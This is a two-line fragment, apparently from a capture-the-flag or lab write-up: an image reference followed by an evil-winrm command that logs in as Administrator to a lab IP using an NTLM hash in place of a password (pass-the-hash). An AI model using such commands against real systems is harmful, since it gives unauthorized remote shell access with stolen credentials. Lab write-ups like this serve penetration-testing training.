 evil-winrm -i 10.10.125.38 -u Administrator -H 61eb5125f9944214679c2d0fdca6eb82